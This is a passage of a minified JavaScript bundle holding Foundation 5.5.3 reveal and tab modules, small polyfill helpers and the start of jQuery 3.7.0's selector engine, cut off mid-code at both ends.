r((u=this.settings).animation).fade?n.fadeIn(u.animation_speed/2):(this.locked=!1,n.show())},to_back:function(t){t.addClass("toback")},to_front:function(t){t.removeClass("toback")},hide:function(n,o){if(o){var i=n.data(this.attr_name(!0)+"-init"),a=this,s=r((i=i||this.settings).animation);if(s.animate||(this.locked=!1),s.pop){var c={top:-t(e).scrollTop()-n.data("offset")+"px",opacity:0};return setTimeout((function(){return n.animate(c,i.animation_speed,"linear",(function(){a.locked=!1,n.css(o).trigger("closed.fndtn.reveal")})).removeClass("open")}),i.animation_speed/2)}return s.fade?(c={opacity:0},setTimeout((function(){return n.animate(c,i.animation_speed,"linear",(function(){a.locked=!1,n.css(o).trigger("closed.fndtn.reveal")})).removeClass("open")}),i.animation_speed/2)):n.hide().css(o).removeClass("open").trigger("closed.fndtn.reveal")}return r((i=this.settings).animation).fade?n.fadeOut(i.animation_speed/2):n.hide()},close_video:function(e){var n=t(".flex-video",e.target),o=t("iframe",n);o.length>0&&(o.attr("data-src",o[0].src),o.attr("src",o.attr("src")),n.hide())},open_video:function(e){var n=t(".flex-video",e.target),i=n.find("iframe");if(i.length>0){if("string"==typeof i.attr("data-src"))i[0].src=i.attr("data-src");else{var r=i[0].src;i[0].src=o,i[0].src=r}n.show()}},data_attr:function(t){return this.namespace.length>0?this.namespace+"-"+t:t},cache_offset:function(t){var e=t.show().height()+parseInt(t.css("top"),10)+t.scrollY;return t.hide(),e},off:function(){t(this.scope).off(".fndtn.reveal")},reflow:function(){}}}(n(55825),window,window.document)},31564:function(t,e,n){!function(t,e,n,o){"use strict";Foundation.libs.tab={name:"tab",version:"5.5.3",settings:{active_class:"active",callback:function(){},deep_linking:!1,scroll_to_content:!0,is_hover:!1},default_tab_hashes:[],init:function(t,e,n){var o=this;(0,this.S)("["+this.attr_name()+"] > .active > a",this.scope).each((function(){o.default_tab_hashes.push(this.hash)})),this.bindings(e,n),this.handle_location_hash_change()},events:function(){var t=this,n=this.S,o=function(e,o){n(o).closest("["+t.attr_name()+"]").data(t.attr_name(!0)+"-init").is_hover&&!Modernizr.touch||(9!==(e.keyCode||e.which)&&(e.preventDefault(),e.stopPropagation()),t.toggle_active_tab(n(o).parent()))};n(this.scope).off(".tab").on("keydown.fndtn.tab","["+this.attr_name()+"] > * > a",(function(t){var e=t.keyCode||t.which;13!==e&&32!==e||o(t,this)})).on("click.fndtn.tab","["+this.attr_name()+"] > * > a",(function(t){o(t,this)})).on("mouseenter.fndtn.tab","["+this.attr_name()+"] > * > a",(function(e){n(this).closest("["+t.attr_name()+"]").data(t.attr_name(!0)+"-init").is_hover&&t.toggle_active_tab(n(this).parent())})),n(e).on("hashchange.fndtn.tab",(function(e){e.preventDefault(),t.handle_location_hash_change()}))},handle_location_hash_change:function(){var e=this,n=this.S;n("["+this.attr_name()+"]",this.scope).each((function(){var i,r=n(this).data(e.attr_name(!0)+"-init");if(r.deep_linking)if(""!=(i=r.scroll_to_content?e.scope.location.hash:e.scope.location.hash.replace("fndtn-",""))){var a=n(i);if(a.hasClass("content")&&a.parent().hasClass("tabs-content"))e.toggle_active_tab(t("["+e.attr_name()+"] > * > a[href="+i+"]").parent());else{var s=a.closest(".content").attr("id");s!=o&&e.toggle_active_tab(t("["+e.attr_name()+"] > * > a[href=#"+s+"]").parent(),i)}}else for(var c=0;c<e.default_tab_hashes.length;c++)e.toggle_active_tab(t("["+e.attr_name()+"] > * > a[href="+e.default_tab_hashes[c]+"]").parent())}))},toggle_active_tab:function(i,r){var a=this,s=a.S,c=i.closest("["+this.attr_name()+"]"),l=i.find("a"),u=i.children("a").first(),d="#"+u.attr("href").split("#")[1],p=s(d),f=i.siblings(),h=c.data(this.attr_name(!0)+"-init"),v=function(t){(t!==(h.scroll_to_content?a.default_tab_hashes[0]:"fndtn-"+a.default_tab_hashes[0].replace("#",""))||e.location.hash)&&(e.location.hash=t)};u.data("tab-content")&&(p=s(d="#"+u.data("tab-content").split("#")[1])),h.deep_linking&&(h.scroll_to_content?(v(r||d),r==o||r==d?i.parent()[0].scrollIntoView():s(d)[0].scrollIntoView()):v(r!=o?"fndtn-"+r.replace("#",""):"fndtn-"+d.replace("#",""))),i.addClass(h.active_class).triggerHandler("opened"),l.attr({"aria-selected":"true",tabindex:0}),f.removeClass(h.active_class),f.find("a").attr({"aria-selected":"false"}),p.siblings().removeClass(h.active_class).attr({"aria-hidden":"true"}),p.addClass(h.active_class).attr("aria-hidden","false").removeAttr("tabindex"),h.callback(i),p.triggerHandler("toggled",[p]),c.triggerHandler("toggled",[i]),l.off("keydown").on("keydown",(function(e){var o,i=t(this),r=t(this).parents("li").prev().children('[role="tab"]'),a=t(this).parents("li").next().children('[role="tab"]');switch(e.keyCode){case 37:o=r;break;case 39:o=a;break;default:o=!1}o.length&&(i.attr({tabindex:"-1","aria-selected":null}),o.attr({tabindex:"0","aria-selected":!0}).focus()),t('[role="tabpanel"]').attr("aria-hidden","true"),t("#"+t(n.activeElement).attr("href").substring(1)).attr("aria-hidden",null)}))},data_attr:function(t){return this.namespace.length>0?this.namespace+"-"+t:t},off:function(){},reflow:function(){}}}(n(55825),window,window.document)},17648:function(t){"use strict";var e=Array.prototype.slice,n=Object.prototype.toString;t.exports=function(t){var o=this;if("function"!=typeof o||"[object Function]"!==n.call(o))throw new TypeError("Function.prototype.bind called on incompatible "+o);for(var i,r=e.call(arguments,1),a=Math.max(0,o.length-r.length),s=[],c=0;c<a;c++)s.push("$"+c);if(i=Function("binder","return function ("+s.join(",")+"){ return binder.apply(this,arguments); }")((function(){if(this instanceof i){var n=o.apply(this,r.concat(e.call(arguments)));return Object(n)===n?n:this}return o.apply(t,r.concat(e.call(arguments)))})),o.prototype){var l=function(){};l.prototype=o.prototype,i.prototype=new l,l.prototype=null}return i}},58612:function(t,e,n){"use strict";var o=n(17648);t.exports=Function.prototype.bind||o},40210:function(t,e,n){"use strict";var o,i=SyntaxError,r=Function,a=TypeError,s=function(t){try{return r('"use strict"; return ('+t+").constructor;")()}catch(t){}},c=Object.getOwnPropertyDescriptor;if(c)try{c({},"")}catch(t){c=null}var l=function(){throw new a},u=c?function(){try{return l}catch(t){try{return c(arguments,"callee").get}catch(t){return l}}}():l,d=n(41405)(),p=n(28185)(),f=Object.getPrototypeOf||(p?function(t){return t.__proto__}:null),h={},v="undefined"!=typeof Uint8Array&&f?f(Uint8Array):o,m={"%AggregateError%":"undefined"==typeof AggregateError?o:AggregateError,"%Array%":Array,"%ArrayBuffer%":"undefined"==typeof ArrayBuffer?o:ArrayBuffer,"%ArrayIteratorPrototype%":d&&f?f([][Symbol.iterator]()):o,"%AsyncFromSyncIteratorPrototype%":o,"%AsyncFunction%":h,"%AsyncGenerator%":h,"%AsyncGeneratorFunction%":h,"%AsyncIteratorPrototype%":h,"%Atomics%":"undefined"==typeof Atomics?o:Atomics,"%BigInt%":"undefined"==typeof BigInt?o:BigInt,"%BigInt64Array%":"undefined"==typeof BigInt64Array?o:BigInt64Array,"%BigUint64Array%":"undefined"==typeof BigUint64Array?o:BigUint64Array,"%Boolean%":Boolean,"%DataView%":"undefined"==typeof DataView?o:DataView,"%Date%":Date,"%decodeURI%":decodeURI,"%decodeURIComponent%":decodeURIComponent,"%encodeURI%":encodeURI,"%encodeURIComponent%":encodeURIComponent,"%Error%":Error,"%eval%":eval,"%EvalError%":EvalError,"%Float32Array%":"undefined"==typeof Float32Array?o:Float32Array,"%Float64Array%":"undefined"==typeof Float64Array?o:Float64Array,"%FinalizationRegistry%":"undefined"==typeof FinalizationRegistry?o:FinalizationRegistry,"%Function%":r,"%GeneratorFunction%":h,"%Int8Array%":"undefined"==typeof Int8Array?o:Int8Array,"%Int16Array%":"undefined"==typeof Int16Array?o:Int16Array,"%Int32Array%":"undefined"==typeof Int32Array?o:Int32Array,"%isFinite%":isFinite,"%isNaN%":isNaN,"%IteratorPrototype%":d&&f?f(f([][Symbol.iterator]())):o,"%JSON%":"object"==typeof JSON?JSON:o,"%Map%":"undefined"==typeof Map?o:Map,"%MapIteratorPrototype%":"undefined"!=typeof Map&&d&&f?f((new Map)[Symbol.iterator]()):o,"%Math%":Math,"%Number%":Number,"%Object%":Object,"%parseFloat%":parseFloat,"%parseInt%":parseInt,"%Promise%":"undefined"==typeof Promise?o:Promise,"%Proxy%":"undefined"==typeof Proxy?o:Proxy,"%RangeError%":RangeError,"%ReferenceError%":ReferenceError,"%Reflect%":"undefined"==typeof Reflect?o:Reflect,"%RegExp%":RegExp,"%Set%":"undefined"==typeof Set?o:Set,"%SetIteratorPrototype%":"undefined"!=typeof Set&&d&&f?f((new Set)[Symbol.iterator]()):o,"%SharedArrayBuffer%":"undefined"==typeof SharedArrayBuffer?o:SharedArrayBuffer,"%String%":String,"%StringIteratorPrototype%":d&&f?f(""[Symbol.iterator]()):o,"%Symbol%":d?Symbol:o,"%SyntaxError%":i,"%ThrowTypeError%":u,"%TypedArray%":v,"%TypeError%":a,"%Uint8Array%":"undefined"==typeof Uint8Array?o:Uint8Array,"%Uint8ClampedArray%":"undefined"==typeof Uint8ClampedArray?o:Uint8ClampedArray,"%Uint16Array%":"undefined"==typeof Uint16Array?o:Uint16Array,"%Uint32Array%":"undefined"==typeof Uint32Array?o:Uint32Array,"%URIError%":URIError,"%WeakMap%":"undefined"==typeof WeakMap?o:WeakMap,"%WeakRef%":"undefined"==typeof WeakRef?o:WeakRef,"%WeakSet%":"undefined"==typeof WeakSet?o:WeakSet};if(f)try{null.error}catch(t){var g=f(f(t));m["%Error.prototype%"]=g}var y=function t(e){var n;if("%AsyncFunction%"===e)n=s("async function () {}");else if("%GeneratorFunction%"===e)n=s("function* () {}");else if("%AsyncGeneratorFunction%"===e)n=s("async function* () {}");else if("%AsyncGenerator%"===e){var o=t("%AsyncGeneratorFunction%");o&&(n=o.prototype)}else if("%AsyncIteratorPrototype%"===e){var i=t("%AsyncGenerator%");i&&f&&(n=f(i.prototype))}return m[e]=n,n},b={"%ArrayBufferPrototype%":["ArrayBuffer","prototype"],"%ArrayPrototype%":["Array","prototype"],"%ArrayProto_entries%":["Array","prototype","entries"],"%ArrayProto_forEach%":["Array","prototype","forEach"],"%ArrayProto_keys%":["Array","prototype","keys"],"%ArrayProto_values%":["Array","prototype","values"],"%AsyncFunctionPrototype%":["AsyncFunction","prototype"],"%AsyncGenerator%":["AsyncGeneratorFunction","prototype"],"%AsyncGeneratorPrototype%":["AsyncGeneratorFunction","prototype","prototype"],"%BooleanPrototype%":["Boolean","prototype"],"%DataViewPrototype%":["DataView","prototype"],"%DatePrototype%":["Date","prototype"],"%ErrorPrototype%":["Error","prototype"],"%EvalErrorPrototype%":["EvalError","prototype"],"%Float32ArrayPrototype%":["Float32Array","prototype"],"%Float64ArrayPrototype%":["Float64Array","prototype"],"%FunctionPrototype%":["Function","prototype"],"%Generator%":["GeneratorFunction","prototype"],"%GeneratorPrototype%":["GeneratorFunction","prototype","prototype"],"%Int8ArrayPrototype%":["Int8Array","prototype"],"%Int16ArrayPrototype%":["Int16Array","prototype"],"%Int32ArrayPrototype%":["Int32Array","prototype"],"%JSONParse%":["JSON","parse"],"%JSONStringify%":["JSON","stringify"],"%MapPrototype%":["Map","prototype"],"%NumberPrototype%":["Number","prototype"],"%ObjectPrototype%":["Object","prototype"],"%ObjProto_toString%":["Object","prototype","toString"],"%ObjProto_valueOf%":["Object","prototype","valueOf"],"%PromisePrototype%":["Promise","prototype"],"%PromiseProto_then%":["Promise","prototype","then"],"%Promise_all%":["Promise","all"],"%Promise_reject%":["Promise","reject"],"%Promise_resolve%":["Promise","resolve"],"%RangeErrorPrototype%":["RangeError","prototype"],"%ReferenceErrorPrototype%":["ReferenceError","prototype"],"%RegExpPrototype%":["RegExp","prototype"],"%SetPrototype%":["Set","prototype"],"%SharedArrayBufferPrototype%":["SharedArrayBuffer","prototype"],"%StringPrototype%":["String","prototype"],"%SymbolPrototype%":["Symbol","prototype"],"%SyntaxErrorPrototype%":["SyntaxError","prototype"],"%TypedArrayPrototype%":["TypedArray","prototype"],"%TypeErrorPrototype%":["TypeError","prototype"],"%Uint8ArrayPrototype%":["Uint8Array","prototype"],"%Uint8ClampedArrayPrototype%":["Uint8ClampedArray","prototype"],"%Uint16ArrayPrototype%":["Uint16Array","prototype"],"%Uint32ArrayPrototype%":["Uint32Array","prototype"],"%URIErrorPrototype%":["URIError","prototype"],"%WeakMapPrototype%":["WeakMap","prototype"],"%WeakSetPrototype%":["WeakSet","prototype"]},w=n(58612),x=n(17642),k=w.call(Function.call,Array.prototype.concat),C=w.call(Function.apply,Array.prototype.splice),S=w.call(Function.call,String.prototype.replace),T=w.call(Function.call,String.prototype.slice),A=w.call(Function.call,RegExp.prototype.exec),_=/[^%.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|%$))/g,E=/\\(\\)?/g,O=function(t,e){var n,o=t;if(x(b,o)&&(o="%"+(n=b[o])[0]+"%"),x(m,o)){var r=m[o];if(r===h&&(r=y(o)),void 0===r&&!e)throw new a("intrinsic "+t+" exists, but is not available. Please file an issue!");return{alias:n,name:o,value:r}}throw new i("intrinsic "+t+" does not exist!")};t.exports=function(t,e){if("string"!=typeof t||0===t.length)throw new a("intrinsic name must be a non-empty string");if(arguments.length>1&&"boolean"!=typeof e)throw new a('"allowMissing" argument must be a boolean');if(null===A(/^%?[^%]*%?$/,t))throw new i("`%` may not be present anywhere but at the beginning and end of the intrinsic name");var n=function(t){var e=T(t,0,1),n=T(t,-1);if("%"===e&&"%"!==n)throw new i("invalid intrinsic syntax, expected closing `%`");if("%"===n&&"%"!==e)throw new i("invalid intrinsic syntax, expected opening `%`");var o=[];return S(t,_,(function(t,e,n,i){o[o.length]=n?S(i,E,"$1"):e||t})),o}(t),o=n.length>0?n[0]:"",r=O("%"+o+"%",e),s=r.name,l=r.value,u=!1,d=r.alias;d&&(o=d[0],C(n,k([0,1],d)));for(var p=1,f=!0;p<n.length;p+=1){var h=n[p],v=T(h,0,1),g=T(h,-1);if(('"'===v||"'"===v||"`"===v||'"'===g||"'"===g||"`"===g)&&v!==g)throw new i("property names with quotes must have matching quotes");if("constructor"!==h&&f||(u=!0),x(m,s="%"+(o+="."+h)+"%"))l=m[s];else if(null!=l){if(!(h in l)){if(!e)throw new a("base intrinsic for "+t+" exists, but the property is not available.");return}if(c&&p+1>=n.length){var y=c(l,h);l=(f=!!y)&&"get"in y&&!("originalValue"in y.get)?y.get:l[h]}else f=x(l,h),l=l[h];f&&!u&&(m[s]=l)}}return l}},28185:function(t){"use strict";var e={foo:{}},n=Object;t.exports=function(){return{__proto__:e}.foo===e.foo&&!({__proto__:null}instanceof n)}},41405:function(t,e,n){"use strict";var o="undefined"!=typeof Symbol&&Symbol,i=n(55419);t.exports=function(){return"function"==typeof o&&"function"==typeof Symbol&&"symbol"==typeof o("foo")&&"symbol"==typeof Symbol("bar")&&i()}},55419:function(t){"use strict";t.exports=function(){if("function"!=typeof Symbol||"function"!=typeof Object.getOwnPropertySymbols)return!1;if("symbol"==typeof Symbol.iterator)return!0;var t={},e=Symbol("test"),n=Object(e);if("string"==typeof e)return!1;if("[object Symbol]"!==Object.prototype.toString.call(e))return!1;if("[object Symbol]"!==Object.prototype.toString.call(n))return!1;for(e in t[e]=42,t)return!1;if("function"==typeof Object.keys&&0!==Object.keys(t).length)return!1;if("function"==typeof Object.getOwnPropertyNames&&0!==Object.getOwnPropertyNames(t).length)return!1;var o=Object.getOwnPropertySymbols(t);if(1!==o.length||o[0]!==e)return!1;if(!Object.prototype.propertyIsEnumerable.call(t,e))return!1;if("function"==typeof Object.getOwnPropertyDescriptor){var i=Object.getOwnPropertyDescriptor(t,e);if(42!==i.value||!0!==i.enumerable)return!1}return!0}},17642:function(t,e,n){"use strict";var o=n(58612);t.exports=o.call(Function.call,Object.prototype.hasOwnProperty)},23876:function(t){"use strict";t.exports=function(t,e,n){var o,i,r,a,s=!1,c=!1,l={},u=0,d=0,p={sensitivity:7,interval:100,timeout:0,handleFocus:!1};function f(t){o=t.clientX,i=t.clientY}function h(t,n){if(d&&(d=clearTimeout(d)),Math.abs(r-o)+Math.abs(a-i)<p.sensitivity)return u=1,c?void 0:e.call(t,n);r=o,a=i,d=setTimeout((function(){h(t,n)}),p.interval)}function v(e){return s=!0,d&&(d=clearTimeout(d)),t.removeEventListener("mousemove",f,!1),1!==u&&(r=e.clientX,a=e.clientY,t.addEventListener("mousemove",f,!1),d=setTimeout((function(){h(t,e)}),p.interval)),this}function m(e){return s=!1,d&&(d=clearTimeout(d)),t.removeEventListener("mousemove",f,!1),1===u&&(d=setTimeout((function(){!function(t,e){d&&(d=clearTimeout(d)),u=0,c||n.call(t,e)}(t,e)}),p.timeout)),this}function g(n){s||(c=!0,e.call(t,n))}function y(e){!s&&c&&(c=!1,n.call(t,e))}function b(){t.removeEventListener("focus",g,!1),t.removeEventListener("blur",y,!1)}return l.options=function(e){var n=e.handleFocus!==p.handleFocus;return p=Object.assign({},p,e),n&&(p.handleFocus?(t.addEventListener("focus",g,!1),t.addEventListener("blur",y,!1)):b()),l},l.remove=function(){t&&(t.removeEventListener("mouseover",v,!1),t.removeEventListener("mouseout",m,!1),b())},t&&(t.addEventListener("mouseover",v,!1),t.addEventListener("mouseout",m,!1)),l}},55825:function(t,e){var n;!function(e,n){"use strict";"object"==typeof t.exports?t.exports=e.document?n(e,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return n(t)}:n(e)}("undefined"!=typeof window?window:this,(function(o,i){"use strict";var r=[],a=Object.getPrototypeOf,s=r.slice,c=r.flat?function(t){return r.flat.call(t)}:function(t){return r.concat.apply([],t)},l=r.push,u=r.indexOf,d={},p=d.toString,f=d.hasOwnProperty,h=f.toString,v=h.call(Object),m={},g=function(t){return"function"==typeof t&&"number"!=typeof t.nodeType&&"function"!=typeof t.item},y=function(t){return null!=t&&t===t.window},b=o.document,w={type:!0,src:!0,nonce:!0,noModule:!0};function x(t,e,n){var o,i,r=(n=n||b).createElement("script");if(r.text=t,e)for(o in w)(i=e[o]||e.getAttribute&&e.getAttribute(o))&&r.setAttribute(o,i);n.head.appendChild(r).parentNode.removeChild(r)}function k(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?d[p.call(t)]||"object":typeof t}var C="3.7.0",S=/HTML$/i,T=function(t,e){return new T.fn.init(t,e)};function A(t){var e=!!t&&"length"in t&&t.length,n=k(t);return!g(t)&&!y(t)&&("array"===n||0===e||"number"==typeof e&&0<e&&e-1 in t)}function _(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}T.fn=T.prototype={jquery:C,constructor:T,length:0,toArray:function(){return s.call(this)},get:function(t){return null==t?s.call(this):t<0?this[t+this.length]:this[t]},pushStack:function(t){var e=T.merge(this.constructor(),t);return e.prevObject=this,e},each:function(t){return T.each(this,t)},map:function(t){return this.pushStack(T.map(this,(function(e,n){return t.call(e,n,e)})))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(T.grep(this,(function(t,e){return(e+1)%2})))},odd:function(){return this.pushStack(T.grep(this,(function(t,e){return e%2})))},eq:function(t){var e=this.length,n=+t+(t<0?e:0);return this.pushStack(0<=n&&n<e?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:l,sort:r.sort,splice:r.splice},T.extend=T.fn.extend=function(){var t,e,n,o,i,r,a=arguments[0]||{},s=1,c=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||g(a)||(a={}),s===c&&(a=this,s--);s<c;s++)if(null!=(t=arguments[s]))for(e in t)o=t[e],"__proto__"!==e&&a!==o&&(l&&o&&(T.isPlainObject(o)||(i=Array.isArray(o)))?(n=a[e],r=i&&!Array.isArray(n)?[]:i||T.isPlainObject(n)?n:{},i=!1,a[e]=T.extend(l,r,o)):void 0!==o&&(a[e]=o));return a},T.extend({expando:"jQuery"+(C+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){var e,n;return!(!t||"[object Object]"!==p.call(t)||(e=a(t))&&("function"!=typeof(n=f.call(e,"constructor")&&e.constructor)||h.call(n)!==v))},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},globalEval:function(t,e,n){x(t,{nonce:e&&e.nonce},n)},each:function(t,e){var n,o=0;if(A(t))for(n=t.length;o<n&&!1!==e.call(t[o],o,t[o]);o++);else for(o in t)if(!1===e.call(t[o],o,t[o]))break;return t},text:function(t){var e,n="",o=0,i=t.nodeType;if(i){if(1===i||9===i||11===i)return t.textContent;if(3===i||4===i)return t.nodeValue}else for(;e=t[o++];)n+=T.text(e);return n},makeArray:function(t,e){var n=e||[];return null!=t&&(A(Object(t))?T.merge(n,"string"==typeof t?[t]:t):l.call(n,t)),n},inArray:function(t,e,n){return null==e?-1:u.call(e,t,n)},isXMLDoc:function(t){var e=t&&t.namespaceURI,n=t&&(t.ownerDocument||t).documentElement;return!S.test(e||n&&n.nodeName||"HTML")},merge:function(t,e){for(var n=+e.length,o=0,i=t.length;o<n;o++)t[i++]=e[o];return t.length=i,t},grep:function(t,e,n){for(var o=[],i=0,r=t.length,a=!n;i<r;i++)!e(t[i],i)!==a&&o.push(t[i]);return o},map:function(t,e,n){var o,i,r=0,a=[];if(A(t))for(o=t.length;r<o;r++)null!=(i=e(t[r],r,n))&&a.push(i);else for(r in t)null!=(i=e(t[r],r,n))&&a.push(i);return c(a)},guid:1,support:m}),"function"==typeof Symbol&&(T.fn[Symbol.iterator]=r[Symbol.iterator]),T.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(t,e){d["[object "+e+"]"]=e.toLowerCase()}));var E=r.pop,O=r.sort,P=r.splice,$="[\\x20\\t\\r\\n\\f]",j=new RegExp("^"+$+"+|((?:^|[^\\\\])(?:\\\\.)*)"+$+"+$","g");T.contains=function(t,e){var n=e&&e.parentNode;return t===n||!(!n||1!==n.nodeType||!(t.contains?t.contains(n):t.compareDocumentPosition&&16&t.compareDocumentPosition(n)))};var M=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function I(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t}T.escapeSelector=function(t){return(t+"").replace(M,I)};var L=b,D=l;!function(){var t,e,n,i,a,c,l,d,p,h,v=D,g=T.expando,y=0,b=0,w=tt(),x=tt(),k=tt(),C=tt(),S=function(t,e){return t===e&&(a=!0),0},A="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="(?:\\\\[\\da-fA-F]{1,6}"+$+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",I="\\["+$+"*("+M+")(?:"+$+"*([*^$|!~]?=)"+$+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+M+"))|)"+$+"*\\]",N=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+I+")*)|.*)\\)|)",q=new RegExp($+"+","g"),R=new RegExp("^"+$+"*,"+$+"*"),B=new RegExp("^"+$+"*([>+~]|"+$+")"+$+"*"),F=new RegExp($+"|>"),H=new RegExp(N),U=new RegExp("^"+M+"$"),W={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M+"|[*])"),ATTR:new RegExp("^"+I),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+$+"*(even|odd|(([+-]|)(\\d*)n|)"+$+"*(?:([+-]|)"+$+"*(\\d+)|))"+$+"*\\)|)","i"),bool:new RegExp("^(?:"+A+")$","i"),needsContext:new RegExp("^"+$+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+$+"*((?:-\\d)?\\d*)"+$+"*\\)|)(?=[^-]|$)","i")},z=/^(?:input|select|textarea|button)$/i,V=/^h\d$/i,G=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Z=/[+~]/,Q=new RegExp("\\\\[\\da-fA-F]{1,6}"+$+"?|\\\\([^\\r\\n\\f])","g"),X=function(t,e){var n="0x"+t.slice(1)-65536;return e||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},Y=function(){ct()},K=pt((function(t){return!0===t.disabled&&_(t,"fieldset")}),{dir:"parentNode",next:"legend"});try{v.apply(r=s.call(L.childNodes),L.childNodes),r[L.childNodes.length].nodeType}catch(t){v={apply:function(t,e){D.apply(t,s.call(e))},call:function(t){D.apply(t,s.call(arguments,1))}}}function J(t,e,n,o){var i,r,a,s,l,u,f,h=e&&e.ownerDocument,y=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==y&&9!==y&&11!==y)return n;if(!o&&(ct(e),e=e||c,d)){if(11!==y&&(l=G.exec(t)))if(i=l[1]){if(9===y){if(!(a=e.getElementById(i)))return n;if(a.id===i)return v.call(n,a),n}else if(h&&(a=h.getElementById(i))&&J.contains(e,a)&&a.id===i)return v.call(n,a),n}else{if(l[2])return v.apply(n,e.getElementsByTagName(t)),n;if((i=l[3])&&e.getElementsByClassName)return v.apply(n,e.getElementsByClassName(i)),n}if(!(C[t+" "]||p&&p.test(t))){if(f=t,h=e,1===y&&(F.test(t)||B.test(t))){for((h=Z.test(t)&&st(e.parentNode)||e)==e&&m.scope||((s=e.getAttribute("id"))?s=T.escapeSelector(s):e.setAttribute("id",s=g)),r=(u=ut(t)).length;r--;)u[r]=(s?"#"+s:":scope")+" "+dt(u[r]);f=u.join(",")}try{return v.apply(n,h.querySelectorAll(f)),n}catch(e){C(t,!0)}finally{s===g&&e.removeAttribute("id")}}}return yt(t.replace(j,"$1"),e,n,o)}function tt(){var t=[];return function n(o,i){return t.push(o+" ")>e.cacheLength&&delete n[t.shift()],n[o+" "]=i}}function et(t){return t[g]=!0,t}function nt(t){var e=c.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function ot(t){return function(e){return _(e,"input")&&e.type===t}}function it(t){return function(e){return(_(e,"input")||_(e,"button"))&&e.type===t}}function rt(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&K(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function at(t){return et((function(e){return e=+e,et((function(n,o){for(var i,r=t([],n.length,e),a=r.length;a--;)n[i=r[a]]&&(n[i]=!(o[i]=n[i]))}))}))}function st(t){return t&&void 0!==t.getElementsByTagName&&t}function ct(t){var n,o=t?t.ownerDocument||t:L;return o!=c&&9===o.nodeType&&o.documentElement&&(l=(c=o).documentElement,d=!T.isXMLDoc(c),h=l.matches||l.webkitMatchesSelector||l.msMatchesSelector,L!=c&&(n=c.defaultView)&&n.top!==n&&n.addEventListener("unload",Y),m.getById=nt((function(t){return l.appendChild(t).id=T.expando,!c.getElementsByName||!c.getElementsByName(T.expando).length})),m.disconnectedMatch=nt((function(t){return h.call(t,"*")})),m.scope=nt((function(){return c.querySelectorAll(":scope")})),m.cssHas=nt((function(){try{return c.querySelector(":has(*,:jqfake)"),!1}catch(t){return!0}})),m.getById?(e.filter.ID=function(t){var e=t.replace(Q,X);return function(t){return t.getAttribute("id")===e}},e.find.ID=function(t,e){if(void 0!==e.getElementById&&d){var n=e.getElementById(t);return n?[n]:[]}}):(e.filter.ID=function(t){var e=t.replace(Q,X);return function(t){var n=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return n&&n.value===e}},e.find.ID=function(t,e){if(void 0!==e.getElementById&&d){var n,o,i,r=e.getElementById(t);if(r){if((n=r.getAttributeNode("id"))&&n.value===t)return[r];for(i=e.getElementsByName(t),o=0;r=i[o++];)if((n=r.getAttributeNode("id"))&&n.value===t)return[r]}return[]}}),e.find.TAG=function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):e.querySelectorAll(t)},e.find.CLASS=function(t,e){if(void 0!==e.getElementsByClassName&&d)return e.getElementsByClassName(t)},p=[],nt((function(t){var e;l.appendChild(t).innerHTML="<a id='"+g+"' href='' disabled='disabled'></a><select id='"+g+"-\r\\' disabled='disabled'><option selected=''></option></select>",t.querySelectorAll("[selected]").length||p.push("\\["+$+"*(?:value|"+A+")"),t.querySelectorAll("[id~="+g+"-]").length||p.push("~="),t.querySelectorAll("a#"+g+"+*").length||p.push(".#.+[+~]"),t.querySelectorAll(":checked").length||p.push(":checked"),(e=c.createElement("input")).setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),l.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&p.push(":enabled",":disabled"),(e=c.createElement("input")).setAttribute("name",""),t.appendChild(e),t.querySelectorAll("[name='']").length||p.push("\\["+$+"*name"+$+"*="+$+"*(?:''|\"\")")})),m.cssHas||p.push(":has"),p=p.length&&new RegExp(p.join("|")),S=function(t,e){if(t===e)return a=!0,0;var n=!t.compareDocumentPosition-!e.compareDocumentPosition;return 